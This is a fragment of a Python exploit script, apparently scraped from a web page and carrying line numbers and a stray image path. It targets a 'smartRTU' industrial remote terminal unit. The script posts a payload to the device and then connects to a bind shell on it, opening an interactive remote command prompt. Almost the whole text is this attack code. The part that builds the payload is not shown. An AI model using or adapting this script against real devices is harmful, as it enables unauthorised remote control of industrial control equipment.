 33
34 print "\n[+] Building payload"
35 print "[+] Sending payload"
36 print "[+] Attempting connection to smartRTU"
37
38 try:
39    r = requests.post(url, data=payload, timeout=1)
40 except:
41    pass
42
43 port = (int(port))
44
45 try:
46    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
47    s.connect((host, port))
48
49    try :
50       print "[+] Connected to the smartRTU!\n"
51       while 1:
52          cmd = raw_input("(smartRTU-shell) # ");
53          s.send(cmd + "\n");
54          result = s.recv(1024).strip();
55          if not len(result) :
56             print "\n[!] Play nice now skiddies....\n\n"
57             s.close();
58             break;
59          print(result);
60
61    except KeyboardInterrupt:
62       print "\n[+] ^C Received, closing connection"
63       s.close();
64    except EOFError:
65       print "\n[+] ^D Received, closing connection"
66       s.close();
67
68 except socket.error:
   print "[!] Failed to connect to bind shell."
微信号: CII-SRC